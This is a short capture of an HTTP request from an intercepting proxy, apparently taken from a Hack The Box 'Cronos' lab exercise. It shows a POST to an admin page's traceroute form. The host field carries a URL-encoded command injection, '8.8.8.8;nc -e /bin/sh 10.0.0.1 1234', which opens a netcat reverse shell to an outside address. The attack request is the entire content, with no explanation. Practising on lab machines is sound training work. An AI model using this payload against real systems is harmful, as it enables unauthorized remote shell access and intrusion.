 Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: http://admin.cronos.htb
11 Connection: close
12 Cookie: PHPSESSID=mo35mnv397jmh89jhjgsblfvn4
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=8.8.8.8%3Bnc+-e+%2Fbin%2Fsh+10.0.0.1+1234